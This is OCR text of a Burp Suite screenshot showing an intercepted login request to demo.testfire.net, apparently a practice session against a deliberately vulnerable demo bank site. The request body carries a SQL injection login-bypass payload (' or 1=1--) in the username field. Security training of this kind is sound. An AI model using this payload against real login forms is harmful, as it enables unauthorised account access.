 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://demo.testfire.net:443 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=37F5946BAD7F4C97124E81B246A999E8; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4yOTM3MzEyNjc3NDAyMTA2RTExN3w4MDAwMDF+Q2hlY2tpbmd+LTQuOTQ5OTk5OTk5OTk5NTJFMTl8ODAwMDAyflNhdmluZ3N+LTEuOTk5NTQz
NDA2OTk5MzE0NDNFMTh8ODAwMDAzfkNoZWNraW5nfjIuMTMyMDQxMzkzMzk5NzY3RTIxfDgwMDAwNH5TYXZpbmdzfjEuMjkzNzMxMjY3NzQwMjEwNkUxMTd8ODAwMDA1fkNoZWNra
W5nfjIwMjUuMHw4MDAwMDZ+U2F2aW5nc342OTEwMi4wfDgwMDAwN35DaGVja2luZ34xNTAuMHw0NTM5MDgyMDM5Mzk2Mjg4fkNyZWRpdCBDYXJkfi0xLjkyMzU2MzQ3OTQ5OUUyNX
w0NDg1OTgzMzU2MjQyMjE3fkNyZWRpdCBDYXJkfjEuODM5MjU5MTczNDY1ODE0N0U0M3w="
4 Content-Length: 42
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://demo.testfire.net/login.jsp
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ko-KR,ko;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 uid=%27+or+1%3D1--&passw=1&btnSubmit=Login
Search 0 highlights
Inspector
Selection 52 (0x34)
Selected text
Cookie: JSESSIONID=37F5946BA
D7F4C97124E81B246A999E8;
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Inspector
Notes